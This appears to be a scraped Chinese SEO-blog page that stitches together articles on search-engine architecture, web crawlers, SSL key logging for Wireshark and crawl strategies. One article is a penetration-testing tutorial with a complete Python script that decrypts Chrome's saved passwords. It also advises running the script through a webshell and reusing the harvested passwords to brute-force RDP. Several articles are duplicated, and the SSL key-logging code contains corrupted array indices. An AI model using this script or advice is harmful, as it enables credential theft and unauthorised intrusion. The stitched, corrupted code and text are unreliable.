目录搜索引擎:目录索引虽然有搜索功能,但并不是严格意义上的真正搜索引擎,只是一个按目录分类的网站链接列表。用户只需依靠类别目录即可找到所需的信息,而无需进行关键词 查询。比较有名的国外目录索引搜索引擎有yahoo()Open Directory Project(DMOZ)()、LookSmart()等。中国的搜狐( )、新浪( )、网易( )搜索也有这种功能。
元搜索引擎:当一个元搜索引擎接受用户的查询请求时,同时在多个其他引擎上进行搜索,并将结果返回给用户。著名的元搜索引擎有Dogpile( )、Vivisimo( )等。国内具有代表性的元搜索引擎有搜星( )和优客搜索( )。在排列搜索结果方面,有的直接按照源引擎排列搜索结果,如Dogpile,有的按照自定义规则重新排列,如Vivisimo。
其他搜索引擎如新浪()、网易()、A9()等搜索引擎调用其他全文搜索引擎,或根据其搜索结果进行二次开发。
搜索引擎系统架构
这里主要介绍全文检索搜索引擎的系统架构。下文所称搜索引擎,如无特殊说明,亦指全文检索搜索引擎。搜索引擎的实现原理可以看成是四个步骤:从互联网上抓取网页→建立索引库→在索引库中搜索→对搜索结果进行处理和排序。
1、从互联网上抓取网页
使用一个网络爬虫程序,可以自动从互联网采集网页,自动访问互联网,并沿着任何网页中的所有URL爬到其他网页,重复这个过程,采集所有爬入服务器的网页。
2、创建索引数据库
索引系统程序对采集到的网页进行分析,提取相关网页信息(包括网页所在的URL、编码类型、页面内容中收录的关键词、关键词位置、生成时间, size, and other web pages) 链接关系等),根据一定的相关性算法进行大量复杂的计算,得到每个网页对页面内容中每一个关键词的相关性(或重要性)并在超链接中,然后利用这些相关信息建立一个网页索引数据库。
3、搜索索引数据库
当用户使用关键词进行搜索时,搜索请求被分解,搜索系统程序从网页索引数据库中查找与关键词匹配的所有相关网页。
4、搜索结果的处理和排序
关于这个 关键词 的所有相关信息都记录在索引数据库中。只需将相关信息和网页级别综合起来,形成一个相关值,然后进行排序。相关性越高,排名越高。最后,页面生成系统将搜索结果的链接地址和页面内容摘要整理后返回给用户。
下图是一个典型的搜索引擎系统架构图,搜索引擎的各个部分都会相互交织,相互依存。其处理流程描述如下:

screen.width-500)this.style.width=screen.width-500;">
“网络蜘蛛”从互联网抓取网页,将网页发送到“网页数据库”,从网页“提取URL”,将URL发送到“URL数据库”,“蜘蛛控制”获取URL网页,控制“网络蜘蛛”爬取其他页面,重复循环,直到所有页面都被爬完。
系统从“网页数据库”中获取文本信息,发送给“文本索引”模块,建立索引,形成“索引数据库”。同时进行“链接信息提取”,将链接信息(包括锚文本、链接本身等信息)发送到“链接数据库”,为“网页评分”提供依据。
“用户”向“查询服务器”提交查询请求,服务器在“索引数据库”中搜索相关网页,“网页评分”结合查询请求和链接信息来评估搜索的相关性结果,通过“查询服务器”按相关性排序,提取关键词的内容摘要,整理最终页面返回给“用户”。
搜索引擎的索引和搜索
网络蜘蛛技术和排序技术请参考作者的其他文章[1][2]。这里以谷歌搜索引擎为例,主要介绍搜索引擎的数据索引和搜索过程。
数据的索引分为三个步骤:网页内容的提取、词的识别、索引库的建立。
Internet 上的大部分信息都以 HTML 格式存在,而对于索引,只处理文本信息。因此,需要提取网页中的文本内容,过滤掉一些脚本标识和一些无用的广告信息,同时记录文本的布局格式信息[1]。单词识别是搜索引擎中非常关键的部分,网页中的单词是通过字典文件来识别的。对于西方信息,需要识别不同形式的词,如单复数、过去时、复合词、词根等,而对于一些亚洲语言(汉语、日语、韩语等),需要分词处理[3]。识别网页中的每个单词,并分配一个唯一的 wordID 编号以服务于数据索引中的索引模块。
索引库的建立是数据索引结构中最复杂的部分。一般需要建立两种索引:文档索引和关键词索引。文档索引为每个网页分配一个唯一的 docID 编号。根据docID索引,这个网页出现了多少个wordID,每个wordID出现的次数,位置,大写格式等,形成wordID对应的docID的数据列表;关键词@ > 索引实际上是文档索引的反向索引。根据 wordID 索引,该词出现在那些网页中(以 wordID 表示),每个网页上出现的次数、位置、大小写等,形成 wordID 对应的 docID 列表。
关于索引数据的详细数据结构,感兴趣的朋友可以参考文献[4]。
搜索过程是满足用户搜索请求的过程。通过用户输入搜索关键词,搜索服务器对应关键词词典,搜索关键词转化为wordID,然后在索引数据库中获取。docID列表,扫描docID列表匹配wordID,提取符合条件的网页,然后计算网页与关键词的相关性,根据相关性的值返回前K个结果(不同的搜索引擎每页不同数量的搜索结果)返回给用户。如果用户查看了第二页或页数,则再次进行搜索,将排序结果中K+1到2*Kth的网页组织返回给用户。

screen.width-500)this.style.width=screen.width-500;">
搜索引擎细化趋势
随着搜索引擎市场空间越来越大,搜索引擎的划分也越来越细。互联网没有国界,正如百度总裁李彦宏所说:搜索引擎市场是赢家通吃的市场。搜索引擎要想在搜索市场上占有一席之地,就必须有自己的特色。而且,亿万网民的搜索需求也不可能相同。不同类型的用户需要不同类型的搜索引擎。网络搜索只是搜索需求之一。特色搜索引擎也相继出现。
从技术上讲,各种搜索引擎都有相似的系统架构,区别在于搜索的数据源不同。除了上面提到的网络搜索引擎之外,还有一些典型的搜索引擎:
新闻搜索引擎
看新闻是很多网民上网的主要目的,新闻搜索已经成为看新闻的重要工具。实现新闻搜索引擎的过程相对简单。一般是扫描国内外知名新闻网站,爬取新闻网页,建立自己的新闻数据库,然后提供搜索,但是新闻网页的抓取频率很高。有些需要每隔几分钟扫描一次。现在很多大型网络搜索引擎都提供了相应的新闻搜索功能,如:谷歌新闻搜索( )、中搜新闻搜索( )、百度新闻搜索( )等。
音乐搜索引擎
随着互联网的出现,音乐得到了广泛的传播。对于喜欢音乐的网友来说,音乐搜索引擎已经成为他们最喜欢的工具。音乐搜索引擎需要对互联网上的大规模音乐网站进行监控,捕捉其音乐数据的描述信息,形成自己的数据库。音乐下载和试听将在其原创音乐网站上进行。目前有:Scratch Network()、百度mp3搜索()、1234567搜索()等。
图片搜索引擎
你可以通过图片搜索引擎找到你感兴趣的图片链接,各大搜索引擎也提供图片搜索功能。图像文件本身不能被搜索引擎索引,但搜索引擎可以通过链接文本分析和图像注释来获取图像信息。目前有:谷歌图片搜索( )、VisionNext 搜索( )、百度图片搜索( )等。
商业搜索引擎
电子商务一直是互联网上的热点,商机搜索也对电子商务的发展起到了巨大的推动作用。商机搜索将互联网经济与传统经营紧密结合,为传统企业提供了全新的销售模式。商机搜索引擎通过抓取电子商务网站的商品信息等商业信息,为访问者提供统一的搜索平台。目前有:搜搜价格搜索引擎( )、8848购物搜索( )、阿里巴巴商机搜索( )等。
其他特色搜索引擎包括专利搜索、软件搜索、ftp搜索、游戏搜索、法律搜索等,感兴趣的朋友可以参考文献[5]。
更多参考:
关于搜索引擎系统架构的知识可以参考[4][6][7]。以下一些文档只列出了文章 的标题。可以在搜索引擎中输入标题进行搜索,直接获取下载链接。
[1]中文搜索引擎技术解密:网络蜘蛛。
[2]中文搜索引擎技术解密:排序技术。
[3]中文搜索引擎技术解密:分词技术。
[4] 大型超文本 Web 搜索引擎剖析。作者:谢尔盖·布林和劳伦斯·佩奇,1998.
[5] 搜索引擎目录。
[6] WiseNut 搜索引擎白皮书。作者:Wisenut Inc. 2001.
[7] AltaVista 白皮书。作者:Altavista Inc. 1999
网页抓取解密(Python爬虫网页基本上就是一行代码一行的难度分析)
网站优化 • 优采云 发表了文章 • 0 个评论 • 82 次浏览 • 2022-04-03 01:23
写爬虫是一项考验综合实力的工作。有时,您可以轻松获取所需的数据;有时候,你努力了,却一无所获。
很多Python爬虫入门教程都是一行代码骗你上“贼船”,上贼船才发现,水好深~
例如,爬取一个网页可以是非常简单的一行代码:
r = requests.get('http://news.baidu.com')
很简单,但它的作用只是爬取一个网页,而一个有用的爬虫远不止是爬取一个网页。
一个有用的爬虫,只用两个词衡量:
但是要实现这两个字,还需要下一番功夫。自己努力是一方面,但同样很重要的一点是你想要达到的网站的目标是它给你带来了多少问题。综合来看,写爬虫有多难。
网络爬虫难点一:只爬 HTML 页面但可扩展
这里我们以新闻爬虫为例。大家都用过百度的新闻搜索,我就用它的爬虫说说实现的难点。
新闻网站基本不设防,新闻内容全部在网页的html代码中,抓取整个网页基本上就是一行。听起来很简单,但对于一个搜索引擎级别的爬虫来说,就不是那么简单了,要及时爬取上万条新闻网站的新闻也不是一件容易的事。
我们先来看一下新闻爬虫的简单流程图:
从一些种子页开始,种子页往往是一些新闻网站的首页。爬虫爬取网页,从中提取网站 URL,放入URL池中进行爬取。这从几页开始,然后继续扩展到其他页面。爬虫爬取的网页越来越多,提取的新网址也会成倍增加。
如何在最短的时间内抓取更多的网址?
这是难点之一,不是目的URL带来的,而是对我们自身意愿的考验:
如何及时掌握最新消息?
这是效率之外的另一个难点。如何保证时效?上千条新闻网站时刻都在发布最新消息。爬虫如何在织网抓取“旧”新闻的同时兼顾“新”新闻的获取?
如何存储大量捕获的新闻?
爬虫的抓取会翻出几年前和几十年前的每一个新闻页面网站,从而获取大量需要存储的页面。就是存储的难点。
如何清理提取的网页内容?
快速准确地从新闻网页的html中提取想要的信息数据,如标题、发布时间、文本内容等,给内容提取带来困难。
网络爬虫难点二:需要登录才能抓取想要的数据
人们很贪婪,想要无穷无尽的数据,但是很多数据并不容易提供给你。有一大类数据,只有账号登录才能查看。也就是说,爬虫请求时必须登录才能抓取数据。
如何获取登录状态? 查看全部
网页抓取解密(Python爬虫网页基本上就是一行代码一行的难度分析)
写爬虫是一项考验综合实力的工作。有时,您可以轻松获取所需的数据;有时候,你努力了,却一无所获。
很多Python爬虫入门教程都是一行代码骗你上“贼船”,上贼船才发现,水好深~
例如,爬取一个网页可以是非常简单的一行代码:
r = requests.get('http://news.baidu.com')
很简单,但它的作用只是爬取一个网页,而一个有用的爬虫远不止是爬取一个网页。
一个有用的爬虫,只用两个词衡量:
但是要实现这两个字,还需要下一番功夫。自己努力是一方面,但同样很重要的一点是你想要达到的网站的目标是它给你带来了多少问题。综合来看,写爬虫有多难。
网络爬虫难点一:只爬 HTML 页面但可扩展
这里我们以新闻爬虫为例。大家都用过百度的新闻搜索,我就用它的爬虫说说实现的难点。
新闻网站基本不设防,新闻内容全部在网页的html代码中,抓取整个网页基本上就是一行。听起来很简单,但对于一个搜索引擎级别的爬虫来说,就不是那么简单了,要及时爬取上万条新闻网站的新闻也不是一件容易的事。
我们先来看一下新闻爬虫的简单流程图:

从一些种子页开始,种子页往往是一些新闻网站的首页。爬虫爬取网页,从中提取网站 URL,放入URL池中进行爬取。这从几页开始,然后继续扩展到其他页面。爬虫爬取的网页越来越多,提取的新网址也会成倍增加。
如何在最短的时间内抓取更多的网址?
这是难点之一,不是目的URL带来的,而是对我们自身意愿的考验:
如何及时掌握最新消息?
这是效率之外的另一个难点。如何保证时效?上千条新闻网站时刻都在发布最新消息。爬虫如何在织网抓取“旧”新闻的同时兼顾“新”新闻的获取?
如何存储大量捕获的新闻?
爬虫的抓取会翻出几年前和几十年前的每一个新闻页面网站,从而获取大量需要存储的页面。就是存储的难点。
如何清理提取的网页内容?
快速准确地从新闻网页的html中提取想要的信息数据,如标题、发布时间、文本内容等,给内容提取带来困难。
网络爬虫难点二:需要登录才能抓取想要的数据
人们很贪婪,想要无穷无尽的数据,但是很多数据并不容易提供给你。有一大类数据,只有账号登录才能查看。也就是说,爬虫请求时必须登录才能抓取数据。
如何获取登录状态?
网页抓取解密(如何针对谷歌浏览器自动保存的密码进行获取,完成相应的程序)
网站优化 • 优采云 发表了文章 • 0 个评论 • 364 次浏览 • 2022-04-03 01:21
在我们实战渗透内网的过程中,经常会担心各种密码破解问题。与外网相比,内网的安全性相对脆弱,因为大量的密码被重复使用,而如何获取这些非常有价值的密码,很可能是一次渗透成功的关键。
下面我们来详细分析一下如何获取谷歌浏览器自动保存的密码并完成相应的程序编写。
一、关于Chrome浏览器密码存储机制:
谷歌浏览器的加密密钥存储在一个SQLite数据库中的%APPDATA%\..\Local\Google\Chrome\User Data\Default\Login Data”(这里的APPDATA由系统或用户环境变量决定)中。那么如何他加密了吗?通过开源的Chromium,我们来一探究竟:
首先,当我们以用户身份登录一个网站时,会在表单中提交Username和Password对应的值。Chrome会先判断登录是否成功。部分判断代码如下:
Provisional_save_manager_->SubmitPassed();
if (provisional_save_manager_->HasGeneratedPassword())
UMA_HISTOGRAM_COUNTS(“PasswordGeneration.Submitted”, 1);
If (provisional_save_manager_->IsNewLogin() && !provisional_save_manager_->HasGeneratedPassword()){
Delegate_->AddSavePasswordInfoBarIfPermitted(
Provisional_save_manager_.release());
} else {
provisional_save_manager_->Save();
Provisional_save_manager_.reset();
}
当我们成功登录并使用一组新的凭据(即第一次登录到这个 网站)时,Chrome 会询问我们是否需要记住密码。
那么登录成功后,Chrome 是如何存储密码的呢?
答案在EncryptedString函数中,通过调用EncryptString16函数,代码如下:
Bool Encrypt::EncryptString(const std::string& plaintext,std::string* ciphertext) {
DATA_BLOB input;
Input.pbData = static_cast(plaintext.length());
DATA_BLOB output;
BOOL result = CryptProtectData(&input, L””,NULL, NULL, NULL, 0,&output);
If (!result)
Return false;
//复制操作
Ciphertext->assign(reinterpret_cast(output.pbData);
LocalFree(output.pbData);
Return true;
}
代码最终使用了 Widows API 函数 CryptProtectData(记住这个函数,因为后面会提到)来加密。当我们有证书时,密码会返回给我们使用。
获得服务器权限后,证书问题就不再是问题了,那么下一步,我们解决如何获取这些密码。

二、编写脚本用完 Chrome 保存的密码

考虑到大多数情况下无法远程登录服务器执行GUI程序,所以运行Python脚本是最好的选择。唯一的缺点是如果WINDOWS不支持PYTHON环境,Python会被打包成EXE文件。会更大。
考虑下面的代码部分,因为不同的用户有不同的文件夹,需要知道LOGIN DATA文件的具体路径,所以我们需要python中的os.environ从环境变量中读取LOCALAPPDATA的路径,剩下的默认情况下,路径是 Google 生成的。
获取LOGINDATA文件的方法是:
google_path = r’ Google\Chrome\User Data\Default\Login Data’
file_path = os.path.join(os.environ[‘LOCALAPPDATA’],google_path)
#Login Data文件可以利用python中的sqlite3库来操作。
conn = sqlite3.connect(file_path)
for row in conn.execute('select username_value, password_value, signon_realm from logins'):
#利用Win32crpt.CryptUnprotectData来对通过加密的密码进行解密操作。
cursor = conn.cursor()
cursor.execute('select username_value, password_value, signon_realm from logins')
#接收全部返回结果
for data in cursor.fetchall():
passwd = win32crypt.CryptUnprotectData(data[1],None,None,None,0)
#利用win32crypt.CryptUnprotectData解密后,通过输出passwd这个元组中内容,可以逐一得到Chrome浏览器存储的密码。
这里我们使用 CryptUnprotectData 函数,它对应于我们上面提到的 CryptProtectData。理论上,CryptProtectData 的密文内容可以通过 CryptUnprotectData 函数解密。您可以自行尝试其他服务的解密方法。
三、完成实验脚本
脚本的完整代码如下:
#coding:utf8
import os, sys
import sqlite3
import win32crypt
google_path = r'Google\Chrome\User Data\Default\Login Data'
db_file_path = os.path.join(os.environ['LOCALAPPDATA'],google_path)
conn = sqlite3.connect(db_file_path)
cursor = conn.cursor()
cursor.execute('select username_value, password_value, signon_realm from logins')
#接收全部返回结果
for data in cursor.fetchall():
passwd = win32crypt.CryptUnprotectData(data[1],None,None,None,0)
if passwd:
print '-------------------------'
print u'[+]用户名: ' + data[0]
print u'[+]密码: ' + passwd[1]
print u'[+]网站URL: ' + data[2]
效果如下:
当然,在获取服务器webshell的情况下,如果你有执行权限但不能升级权限,可以用这种方法挖掘密码,然后用社会工程学的思想暴力破解服务器RDP服务密码。
如果 Webshell 不能回显,可以和 getpass 一样导出为文本。
Python chrome.py > 1.txt
(提示:在导出过程中,输出中文可能会报错,建议切换成英文进行导出。)
注意:当用户打开 Chrome 时,登录数据文件被锁定。如果此时要阅读,可以将Login Data文件复制到一个临时目录中进行阅读。
报酬
支付宝奖励
微信打赏
本文标题:密码破解Chrome浏览器存储密码获取
这篇文章的链接:
作者授权:除特别说明外,本文由cole原创编译并授权华火石出版出版。 查看全部
网页抓取解密(如何针对谷歌浏览器自动保存的密码进行获取,完成相应的程序)
在我们实战渗透内网的过程中,经常会担心各种密码破解问题。与外网相比,内网的安全性相对脆弱,因为大量的密码被重复使用,而如何获取这些非常有价值的密码,很可能是一次渗透成功的关键。

下面我们来详细分析一下如何获取谷歌浏览器自动保存的密码并完成相应的程序编写。
一、关于Chrome浏览器密码存储机制:
谷歌浏览器的加密密钥存储在一个SQLite数据库中的%APPDATA%\..\Local\Google\Chrome\User Data\Default\Login Data”(这里的APPDATA由系统或用户环境变量决定)中。那么如何他加密了吗?通过开源的Chromium,我们来一探究竟:
首先,当我们以用户身份登录一个网站时,会在表单中提交Username和Password对应的值。Chrome会先判断登录是否成功。部分判断代码如下:
Provisional_save_manager_->SubmitPassed();
if (provisional_save_manager_->HasGeneratedPassword())
UMA_HISTOGRAM_COUNTS(“PasswordGeneration.Submitted”, 1);
If (provisional_save_manager_->IsNewLogin() && !provisional_save_manager_->HasGeneratedPassword()){
Delegate_->AddSavePasswordInfoBarIfPermitted(
Provisional_save_manager_.release());
} else {
provisional_save_manager_->Save();
Provisional_save_manager_.reset();
}
当我们成功登录并使用一组新的凭据(即第一次登录到这个 网站)时,Chrome 会询问我们是否需要记住密码。
那么登录成功后,Chrome 是如何存储密码的呢?
答案在EncryptedString函数中,通过调用EncryptString16函数,代码如下:
Bool Encrypt::EncryptString(const std::string& plaintext,std::string* ciphertext) {
DATA_BLOB input;
Input.pbData = static_cast(plaintext.length());
DATA_BLOB output;
BOOL result = CryptProtectData(&input, L””,NULL, NULL, NULL, 0,&output);
If (!result)
Return false;
//复制操作
Ciphertext->assign(reinterpret_cast(output.pbData);
LocalFree(output.pbData);
Return true;
}
代码最终使用了 Widows API 函数 CryptProtectData(记住这个函数,因为后面会提到)来加密。当我们有证书时,密码会返回给我们使用。
获得服务器权限后,证书问题就不再是问题了,那么下一步,我们解决如何获取这些密码。
二、编写脚本用完 Chrome 保存的密码
考虑到大多数情况下无法远程登录服务器执行GUI程序,所以运行Python脚本是最好的选择。唯一的缺点是如果WINDOWS不支持PYTHON环境,Python会被打包成EXE文件。会更大。
考虑下面的代码部分,因为不同的用户有不同的文件夹,需要知道LOGIN DATA文件的具体路径,所以我们需要python中的os.environ从环境变量中读取LOCALAPPDATA的路径,剩下的默认情况下,路径是 Google 生成的。
获取LOGINDATA文件的方法是:
google_path = r’ Google\Chrome\User Data\Default\Login Data’
file_path = os.path.join(os.environ[‘LOCALAPPDATA’],google_path)
#Login Data文件可以利用python中的sqlite3库来操作。
conn = sqlite3.connect(file_path)
for row in conn.execute('select username_value, password_value, signon_realm from logins'):
#利用Win32crpt.CryptUnprotectData来对通过加密的密码进行解密操作。
cursor = conn.cursor()
cursor.execute('select username_value, password_value, signon_realm from logins')
#接收全部返回结果
for data in cursor.fetchall():
passwd = win32crypt.CryptUnprotectData(data[1],None,None,None,0)
#利用win32crypt.CryptUnprotectData解密后,通过输出passwd这个元组中内容,可以逐一得到Chrome浏览器存储的密码。
这里我们使用 CryptUnprotectData 函数,它对应于我们上面提到的 CryptProtectData。理论上,CryptProtectData 的密文内容可以通过 CryptUnprotectData 函数解密。您可以自行尝试其他服务的解密方法。
三、完成实验脚本
脚本的完整代码如下:
#coding:utf8
import os, sys
import sqlite3
import win32crypt
google_path = r'Google\Chrome\User Data\Default\Login Data'
db_file_path = os.path.join(os.environ['LOCALAPPDATA'],google_path)
conn = sqlite3.connect(db_file_path)
cursor = conn.cursor()
cursor.execute('select username_value, password_value, signon_realm from logins')
#接收全部返回结果
for data in cursor.fetchall():
passwd = win32crypt.CryptUnprotectData(data[1],None,None,None,0)
if passwd:
print '-------------------------'
print u'[+]用户名: ' + data[0]
print u'[+]密码: ' + passwd[1]
print u'[+]网站URL: ' + data[2]
效果如下:
当然,在获取服务器webshell的情况下,如果你有执行权限但不能升级权限,可以用这种方法挖掘密码,然后用社会工程学的思想暴力破解服务器RDP服务密码。
如果 Webshell 不能回显,可以和 getpass 一样导出为文本。
Python chrome.py > 1.txt
(提示:在导出过程中,输出中文可能会报错,建议切换成英文进行导出。)
注意:当用户打开 Chrome 时,登录数据文件被锁定。如果此时要阅读,可以将Login Data文件复制到一个临时目录中进行阅读。
报酬

支付宝奖励

微信打赏
本文标题:密码破解Chrome浏览器存储密码获取
这篇文章的链接:
作者授权:除特别说明外,本文由cole原创编译并授权华火石出版出版。
网页抓取解密(解密浏览器SSL流量的教程,移动端可用的抓包工具)
网站优化 • 优采云 发表了文章 • 0 个评论 • 193 次浏览 • 2022-04-01 14:04
公司需要在移动端抓取经过SSL加密的HTTPS和WebSocket流量,使用WireShark中的Lua插件对私有协议进行解包统计。网上找到的大部分教程都是通过设置环境变量来解密浏览器SSL流量的教程。将浏览器握手过程中生成的ClientRandom和(Pre)MasterKey导出到Wireshark进行解密。很少涉及移动终端的SSL流量解密。通过对一些工具和OpenSSL的了解,有几种方法可以对移动端进行解密。SSL传输的流量记录在这里。
搭建代理服务器,信任移动终端上的伪服务器或代理证书。代理作为伪客户端与服务器握手,作为伪服务器与客户端握手,同时需要解决Sni等问题。原理在 MitmProxy 文档中有详细描述。见,事实上,大多数移动终端可用的数据包捕获工具,如 Fiddler、Charles 等。以这种方式实现。以这种方式可用的工具是 SSLsplit 和 MitmProxy。这两个工具都可以在代理和真实服务器、代理和客户端之间的握手过程中将MasterKey导出到一个文件中,实现与浏览器流量相同的解密方法。其中MitmProxy地址:,SSLsplit地址:。
对于您自己的移动应用程序,您可以在客户端调用 OpenSSL 握手时使用以下代码导出 ClientRandom 和 MasterKey:
/* * Generates a NSS key log format compatible string containing the client
* random and the master key, intended to be used to decrypt externally
* captured network traffic using tools like Wireshark.
*
* Only supports the CLIENT_RANDOM method (SSL 3.0 - TLS 1.2).
*
* https://developer.mozilla.org/ ... ormat
*/
char* ssl_ssl_masterkey_to_str(SSL *ssl)
{
char *str = NULL;
int rv;
unsigned char *k, *r;
#if OPENSSL_VERSION_NUMBER >= 0x10100000L
unsigned char kbuf[48], rbuf[32];
k = &kbuf[0];
r = &rbuf[0];
SSL_SESSION_get_master_key(SSL_get0_session(ssl), k, sizeof(kbuf));
SSL_get_client_random(ssl, r, sizeof(rbuf));
#else /* OPENSSL_VERSION_NUMBER < 0x10100000L */
k = ssl->session->master_key;
r = ssl->s3->client_random;
#endif /* OPENSSL_VERSION_NUMBER < 0x10100000L */
rv = asprintf(&str,
"CLIENT_RANDOM "
"XXXXXXXX"
"XXXXXXXX"
"XXXXXXXX"
"XXXXXXXX"
" "
"XXXXXXXX"
"XXXXXXXX"
"XXXXXXXX"
"XXXXXXXX"
"XXXXXXXX"
"XXXXXXXX"
"\n",
r[ 0], r[ 1], r[ 2], r[ 3], r[ 4], r[ 5], r[ 6], r[ 7],
r[ 8], r[ 9], r[10], r[11], r[12], r[13], r[14], r[15626232261],
r[16], r[17], r[18], r[19], r[20], r[21], r[22], r[23],
r[24], r[25], r[26], r[27], r[28], r[29], r[30], r[31],
k[ 0], k[ 1], k[ 2], k[ 3], k[ 4], k[ 5], k[ 6], k[ 7],
k[ 8], k[ 9], k[10], k[11], k[12], k[13], k[14], k[15626232261],
k[16], k[17], k[18], k[19], k[20], k[21], k[22], k[23],
k[24], k[25], k[26], k[27], k[28], k[29], k[30], k[31],
k[32], k[33], k[34], k[35], k[36], k[37], k[38], k[39],
k[40], k[41], k[42], k[43], k[44], k[45], k[46], k[47]);
return (rv < 0) ? NULL : str;
}
将其保存为文件并在 WireShark 中设置 SSLKEYLOGFILE。 查看全部
网页抓取解密(解密浏览器SSL流量的教程,移动端可用的抓包工具)
公司需要在移动端抓取经过SSL加密的HTTPS和WebSocket流量,使用WireShark中的Lua插件对私有协议进行解包统计。网上找到的大部分教程都是通过设置环境变量来解密浏览器SSL流量的教程。将浏览器握手过程中生成的ClientRandom和(Pre)MasterKey导出到Wireshark进行解密。很少涉及移动终端的SSL流量解密。通过对一些工具和OpenSSL的了解,有几种方法可以对移动端进行解密。SSL传输的流量记录在这里。
搭建代理服务器,信任移动终端上的伪服务器或代理证书。代理作为伪客户端与服务器握手,作为伪服务器与客户端握手,同时需要解决Sni等问题。原理在 MitmProxy 文档中有详细描述。见,事实上,大多数移动终端可用的数据包捕获工具,如 Fiddler、Charles 等。以这种方式实现。以这种方式可用的工具是 SSLsplit 和 MitmProxy。这两个工具都可以在代理和真实服务器、代理和客户端之间的握手过程中将MasterKey导出到一个文件中,实现与浏览器流量相同的解密方法。其中MitmProxy地址:,SSLsplit地址:。
对于您自己的移动应用程序,您可以在客户端调用 OpenSSL 握手时使用以下代码导出 ClientRandom 和 MasterKey:
/* * Generates a NSS key log format compatible string containing the client
* random and the master key, intended to be used to decrypt externally
* captured network traffic using tools like Wireshark.
*
* Only supports the CLIENT_RANDOM method (SSL 3.0 - TLS 1.2).
*
* https://developer.mozilla.org/ ... ormat
*/
char* ssl_ssl_masterkey_to_str(SSL *ssl)
{
char *str = NULL;
int rv;
unsigned char *k, *r;
#if OPENSSL_VERSION_NUMBER >= 0x10100000L
unsigned char kbuf[48], rbuf[32];
k = &kbuf[0];
r = &rbuf[0];
SSL_SESSION_get_master_key(SSL_get0_session(ssl), k, sizeof(kbuf));
SSL_get_client_random(ssl, r, sizeof(rbuf));
#else /* OPENSSL_VERSION_NUMBER < 0x10100000L */
k = ssl->session->master_key;
r = ssl->s3->client_random;
#endif /* OPENSSL_VERSION_NUMBER < 0x10100000L */
rv = asprintf(&str,
"CLIENT_RANDOM "
"XXXXXXXX"
"XXXXXXXX"
"XXXXXXXX"
"XXXXXXXX"
" "
"XXXXXXXX"
"XXXXXXXX"
"XXXXXXXX"
"XXXXXXXX"
"XXXXXXXX"
"XXXXXXXX"
"\n",
r[ 0], r[ 1], r[ 2], r[ 3], r[ 4], r[ 5], r[ 6], r[ 7],
r[ 8], r[ 9], r[10], r[11], r[12], r[13], r[14], r[15626232261],
r[16], r[17], r[18], r[19], r[20], r[21], r[22], r[23],
r[24], r[25], r[26], r[27], r[28], r[29], r[30], r[31],
k[ 0], k[ 1], k[ 2], k[ 3], k[ 4], k[ 5], k[ 6], k[ 7],
k[ 8], k[ 9], k[10], k[11], k[12], k[13], k[14], k[15626232261],
k[16], k[17], k[18], k[19], k[20], k[21], k[22], k[23],
k[24], k[25], k[26], k[27], k[28], k[29], k[30], k[31],
k[32], k[33], k[34], k[35], k[36], k[37], k[38], k[39],
k[40], k[41], k[42], k[43], k[44], k[45], k[46], k[47]);
return (rv < 0) ? NULL : str;
}
将其保存为文件并在 WireShark 中设置 SSLKEYLOGFILE。
网页抓取解密(_口碑贸易网搜索引擎爬虫爬虫抓取我们的网页,是什么?)
网站优化 • 优采云 发表了文章 • 0 个评论 • 54 次浏览 • 2022-04-01 14:02
原创文章转载地址:搜索引擎爬虫的5大爬取策略【seo免费教程】_口碑贸易网
搜索引擎爬虫爬取我们的网页,这是SEO优化的第一步。没有爬取,网站 不会被搜索引擎收录 列出,也就没有排名。所以对于每一个SEO从业者来说,爬取是第一步!
事实上,大多数 SEO 从业者所知道的唯一搜索引擎爬取算法是深度优先和广度优先爬取。但在现实中,网页抓取有6种策略。在分享这6个策略之前,你必须,必须看看搜索引擎爬虫的工作流程,否则你可能无法理解以下内容。
爬虫的广度优先爬取策略
广度优先爬取策略,一种历史悠久、一直备受关注的爬取策略,从搜索引擎爬虫诞生之初就开始使用,甚至很多新策略都以此为基准。
广度优先爬取策略是根据待爬取的URL列表进行爬取,如果发现新的链接并判断为未被爬取,则基本直接存储在待爬取的URL列表末尾,等待被抓取。
如上图所示,我们假设爬虫的待爬取URL列表中只有A。爬虫从A网页开始爬取,从A中提取B、C、D三个网页,然后将B、C、D放入爬取队列。,然后依次获取E、F、G、H、I网页并插入到要爬取的URL列表中,以此类推。
爬虫的深度优先爬取策略
深度优先爬取的策略是爬虫会从待爬列表中爬取第一个URL,然后沿着这个URL继续爬取页面的其他URL,直到处理完该行,再从待爬列表中爬取,抓住第二个,依此类推。下面给出一个说明。
A是列表中第一个要爬取的URL,爬虫开始爬取,然后爬到B、C、D、E、F,但是B、C、D没有后续链接(也会被移除这里)。已经爬过的页面),从 E 中找到 H,跟随 H,找到 I,仅此而已。在F中找到G,然后对这个链接的爬取就结束了。从待取列表中,获取下一个链接继续上述操作。
爬虫不完整的PageRank爬取策略
相信很多人都知道PageRank算法。我们对SEO的白话理解就是链接传输权重的算法。而如果应用于爬虫爬取,逻辑是什么?首先,爬虫的目的是下载网页。同时,爬虫无法看到指向某个网页的所有网页的链接。因此,在爬取过程中,爬虫无法计算所有网页的pagerank,从而导致爬取。过程中计算出来的pagerank不是很可靠。
非完整pagerank爬取策略是基于爬虫无法看到指向某个网页的所有网页的链接,只能看到部分情况,同时也进行pagerank的计算结果。
